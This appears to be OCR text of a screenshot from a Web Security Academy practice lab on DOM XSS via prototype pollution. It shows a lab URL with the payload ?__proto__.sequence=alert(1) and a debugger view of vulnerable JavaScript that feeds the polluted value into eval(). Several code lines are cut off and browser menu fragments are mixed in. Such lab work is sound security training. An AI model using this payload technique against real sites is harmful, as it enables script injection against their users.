 https://0a2e00870466459d80ec0397000b00ce.web-security-academy.net/?__proto__.sequence=alert(1)
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
DOM XSS via an alternative prototype pollution
Back to lab description
Paused on breakpoint
Home | My
WE LIKE TO
000b00ce.web-security-academy.net
ebugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
earch searchLoggerAlternative.js
0ce.web-sec
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL
12 if (window.macros.hasOwnProperty(proper
13 return macros[property]
14 }};
15 let a = manager.sequence || 1;
16 manager.sequence = a + 1; a: "alert(1)"
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
Object
macro: macro(property)
params: {}
sequence: "alert(1)1"
<prototype>: {…}
{ } No source map found